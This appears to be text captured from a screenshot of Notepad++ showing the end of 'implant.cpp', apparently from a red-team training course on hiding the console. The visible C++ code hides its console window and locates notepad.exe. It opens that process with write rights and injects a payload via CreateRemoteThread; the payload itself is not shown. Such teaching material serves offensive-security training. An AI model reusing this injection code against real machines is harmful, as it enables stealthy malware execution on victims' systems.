 Z:\RTO\08.Hiding_Console\01.Freeconsole\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp implant.cpp
87 hThread = CreateRemoteThread(hProc, NULL, 0, pRemoteCode, NULL, 0, NULL);
88 if (hThread != NULL) {
89 WaitForSingleObject(hThread, 500);
90 CloseHandle(hThread);
91 return 0;
92 }
93 return -1;
94 }
95
96
97 int main(void) {
98
99 int pid = 0;
100 HANDLE hProc = NULL;
101
102 FreeConsole();
103 pid = FindTarget("notepad.exe");
104
105 if (pid) {
106 //printf("Notepad.exe PID = %d\n", pid);
107
108 // try to open target process
109 hProc = OpenProcess( PROCESS_CREATE_THREAD | PROCESS_QUERY_INFORMATION |
110 PROCESS_VM_OPERATION | PROCESS_VM_READ | PROCESS_VM_WRITE,
111 FALSE, (DWORD) pid);
112
113 if (hProc != NULL) {
114 Inject(hProc, payload, payload_len);
115 CloseHandle(hProc);
116 }
117 }
118 return 0;
119 }
120
C++ source file length : 4,366 lines : 120 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
8:11 PM
3/7/2020